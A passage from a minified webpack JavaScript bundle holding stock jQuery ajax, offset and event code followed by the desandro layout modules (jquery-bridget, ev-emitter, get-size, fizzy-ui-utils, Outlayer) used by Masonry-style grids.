0),T.ajax(T.extend({url:e,type:t,dataType:a,data:i,success:n},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,i){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,i)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)}))},wrap:function(e){var t=v(e);return this.each((function(i){T(this).wrapAll(t?e.call(this,i):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},qt=T.ajaxSettings.xhr();g.cors=!!qt&&"withCredentials"in qt,g.ajax=qt=!!qt,T.ajaxTransport((function(e){var t,n;if(g.cors||qt&&!e.crossDomain)return{send:function(a,r){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&i.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(n,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&a("error"===e.type?404:200,e.type)}),_.head.appendChild(t[0])},abort:function(){i&&i()}}}));var Yt,Ut=[],Xt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||T.expando+"_"+Ct.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,n){var a,r,o,s=!1!==e.jsonp&&(Xt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Xt,"$1"+a):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",r=i[a],i[a]=function(){o=arguments},n.always((function(){void 0===r?T(i).removeProp(a):i[a]=r,e[a]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(a)),o&&v(r)&&r(o[0]),o=r=void 0})),"script"})),g.createHTMLDocument=((Yt=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Yt.childNodes.length),T.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(g.createHTMLDocument?((n=(t=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,t.head.appendChild(n)):t=_),r=!i&&[],(a=L.exec(e))?[t.createElement(a[1])]:(a=xe([e],t,r),r&&r.length&&T(r).remove(),T.merge([],a.childNodes)));var n,a,r},T.fn.load=function(e,t,i){var n,a,r,o=this,s=e.indexOf(" ");return s>-1&&(n=yt(e.slice(s)),e=e.slice(0,s)),v(t)?(i=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){r=arguments,o.html(n?T("<div>").append(T.parseHTML(e)).find(n):e)})).always(i&&function(e,t){o.each((function(){i.apply(this,r||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,i){var n,a,r,o,s,l,c=T.css(e,"position"),d=T(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(o=(n=d.position()).top,a=n.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),v(t)&&(t=t.call(e,i,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),d.css(u))}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,i,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:t.top+i.pageYOffset,left:t.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],a={top:0,left:0};if("fixed"===T.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(n,"marginTop",!0),left:t.left-a.left-T.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||re}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var i="pageYOffset"===t;T.fn[e]=function(n){return W(this,(function(e,n,a){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===a)return r?r[t]:e[n];r?r.scrollTo(i?r.pageXOffset:a,i?a:r.pageYOffset):e[n]=a}),e,n,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=qe(g.pixelPosition,(function(e,i){if(i)return i=Ve(e,t),$e.test(i)?T(e).position()[t]+"px":i}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(i,n){T.fn[n]=function(a,r){var o=arguments.length&&(i||"boolean"!=typeof a),s=i||(!0===a||!0===r?"margin":"border");return W(this,(function(t,i,a){var r;return y(t)?0===n.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===a?T.css(t,i,s):T.style(t,i,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,i){return arguments.length>0?this.on(t,null,e,i):this.trigger(t)}}));var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var i,n,a;if("string"==typeof t&&(i=e[t],t=e,e=i),v(e))return n=s.call(arguments,2),(a=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=A,T.isFunction=v,T.isWindow=y,T.camelCase=U,T.type=x,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},void 0===(n=function(){return T}.apply(t,[]))||(e.exports=n);var Kt=i.jQuery,Zt=i.$;return T.noConflict=function(e){return i.$===T&&(i.$=Zt),e&&i.jQuery===T&&(i.jQuery=Kt),T},void 0===a&&(i.jQuery=i.$=T),T}))},"Ge+w":function(e,t){},HIBO:function(e,t,i){var n,a,r,o,s,l,c,d,u,h,p,f,m,g,v,y,_,b,w,x,T,k,C,S,P,E,A,L;function O(e){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}L=window,E=[i("EVdn")],void 0===(A=function(e){return function(e,t){"use strict";function i(i,r,s){function l(e,t,n){var a,r="$()."+i+'("'+t+'")';return e.each((function(e,l){var c=s.data(l,i);if(c){var d=c[t];if(d&&"_"!=t.charAt(0)){var u=d.apply(c,n);a=void 0===a?u:a}else o(r+" is not a valid method")}else o(i+" not initialized. Cannot call methods, i.e. "+r)})),void 0!==a?a:e}function c(e,t){e.each((function(e,n){var a=s.data(n,i);a?(a.option(t),a._init()):(a=new r(n,t),s.data(n,i,a))}))}(s=s||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){s.isPlainObject(e)&&(this.options=s.extend(!0,this.options,e))}),s.fn[i]=function(e){if("string"==typeof e){var t=a.call(arguments,1);return l(this,e,t)}return c(this,e),this},n(s))}function n(e){!e||e&&e.bridget||(e.bridget=i)}var a=Array.prototype.slice,r=e.console,o=void 0===r?function(){}:function(e){r.error(e)};return n(t||e.jQuery),i}(L,e)}.apply(t,E))||(e.exports=A),"undefined"!=typeof window&&window,r={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n="function"==typeof(a=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],a=0;a<i.length;a++){var r=i[a];n&&n[r]&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?a.call(r.exports,i,r.exports,r):a,r.loaded=!0,void 0!==n||(n=r.exports),window,l={id:"get-size/get-size",exports:{},loaded:!1},o="function"==typeof(s=function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||r("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function i(){if(!l){l=!0;var i=document.createElement("div");i.style.width="200px",i.style.padding="1px 2px 3px 4px",i.style.borderStyle="solid",i.style.borderWidth="1px 2px 3px 4px",i.style.boxSizing="border-box";var r=document.body||document.documentElement;r.appendChild(i);var o=t(i);a=200==Math.round(e(o.width)),n.isBoxSizeOuter=a,r.removeChild(i)}}function n(n){if(i(),"string"==typeof n&&(n=document.querySelector(n)),n&&"object"==O(n)&&n.nodeType){var r=t(n);if("none"==r.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<s;t++)e[o[t]]=0;return e}();var l={};l.width=n.offsetWidth,l.height=n.offsetHeight;for(var c=l.isBorderBox="border-box"==r.boxSizing,d=0;d<s;d++){var u=o[d],h=r[u],p=parseFloat(h);l[u]=isNaN(p)?0:p}var f=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,_=l.borderTopWidth+l.borderBottomWidth,b=c&&a,w=e(r.width);!1!==w&&(l.width=w+(b?0:f+y));var x=e(r.height);return!1!==x&&(l.height=x+(b?0:m+_)),l.innerWidth=l.width-(f+y),l.innerHeight=l.height-(m+_),l.outerWidth=l.width+g,l.outerHeight=l.height+v,l}}var a,r="undefined"==typeof console?function(){}:function(e){console.error(e)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],s=o.length,l=!1;return n})?s.call(l.exports,i,l.exports,l):s,l.loaded=!0,void 0!==o||(o=l.exports),function(e,t){"use strict";u={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},c="function"==typeof(d=function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}})?d.call(u.exports,i,u.exports,u):d,u.loaded=!0,void 0!==c||(c=u.exports)}(window),function(e,i){h=function(t){return function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==O(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var a=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!n)return void a.push(e);t(e,n)&&a.push(e);for(var i=e.querySelectorAll(n),r=0;r<i.length;r++)a.push(i[r])}})),a},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],a=t+"Timeout";e.prototype[t]=function(){var e=this[a];clearTimeout(e);var t=arguments,r=this;this[a]=setTimeout((function(){n.apply(r,t),delete r[a]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var a=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var r=i.toDashed(n),o="data-"+r,s=document.querySelectorAll("["+o+"]"),l=document.querySelectorAll(".js-"+r),c=i.makeArray(s).concat(i.makeArray(l)),d=o+"-options",u=e.jQuery;c.forEach((function(e){var i,r=e.getAttribute(o)||e.getAttribute(d);try{i=r&&JSON.parse(r)}catch(t){return void(a&&a.error("Error parsing "+o+" on "+e.className+": "+t))}var s=new t(e,i);u&&u.data(e,n,s)}))}))},i}(e,t)}.apply(t,E=[c])}(window),window,E=[n,o],p="function"==typeof(P=function(e,t){"use strict";function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,a="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],s={transform:r,transition:a,transitionDuration:a+"Duration",transitionProperty:a+"Property",transitionDelay:a+"Delay"},l=i.prototype=Object.create(e.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var i in e)t[s[i]||i]=e[i]},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=e[t?"left":"right"],a=e[i?"top":"bottom"],r=parseFloat(n),o=parseFloat(a),s=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*s.width),-1!=a.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},l.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),a=i?"paddingLeft":"paddingRight",r=i?"left":"right",o=i?"right":"left",s=this.position.x+e[a];t[r]=this.getXValue(s),t[o]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",u=this.position.y+e[l];t[c]=this.getYValue(u),t[d]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,a=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!a||this.isTransitioning){var r=e-i,o=t-n,s={};s.transform=this.getTranslate(r,o),this.transition({to:s,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);e.from&&(this.css(e.from),this.element.offsetHeight),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(r);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var d={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=d[e.propertyName]||e.propertyName;delete t.ingProperties[i],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd&&(t.onEnd[i].call(this),delete t.onEnd[i]),this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return a&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var i in t)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})?P.apply(t,E):P,function(e,i){"use strict";f=function(t,i,n,a){return function(e,t,i,n,a){function r(e,t){var i=n.getQueryElement(e);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t);var a=++d;this.element.outlayerGUID=a,u[a]=this,this._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function o(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var s=e.console,l=e.jQuery,c=function(){},d=0,u={};r.namespace="outlayer",r.Item=a,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=r.prototype;n.extend(h,t.prototype),h.option=function(e){n.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],a=0;a<t.length;a++){var r=new i(t[a],this);n.push(r)}return n},h._filterFindItemElements=function(e){return n.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(e,t){var n,a=this.options[e];a?("string"==typeof a?n=this.element.querySelector(a):a instanceof HTMLElement&&(n=a),this[e]=n?i(n)[t]:a):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var i=[];e.forEach((function(e){var n=this._getItemLayoutPosition(e);n.item=e,n.isInstant=t||e.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],n=t&&t[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}(e),this.stagger)},h._positionItem=function(e,t,i,n,a){n?e.goTo(t,i):(e.stagger(a*this.stagger),e.moveTo(t,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){function i(){a.dispatchEvent(e+"Complete",null,[t])}function n(){++o==r&&i()}var a=this,r=t.length;if(t&&r){var o=0;t.forEach((function(t){t.once(e,n)}))}else i()},h.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l)if(this.$element=this.$element||l(this.element),t){var a=l.Event(t);a.type=e,this.$element.trigger(a,i)}else this.$element.trigger(e,i)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){n.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),n.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,a=i(e);return{left:t.left-n.left-a.marginLeft,top:t.top-n.top-a.marginTop,right:n.right-t.right-a.marginRight,bottom:n.bottom-t.bottom-a.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=i(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.reveal()}))}},h.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,i){e.stagger(i*t),e.hide()}))}},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},h.getItems=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getItem(e);i&&t.push(i)}),this),t},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),n.removeFrom(this.items,e)}),this)},h.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},r.data=function(e){var t=(e=n.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},r.create=function(e,t){var i=o(r);return 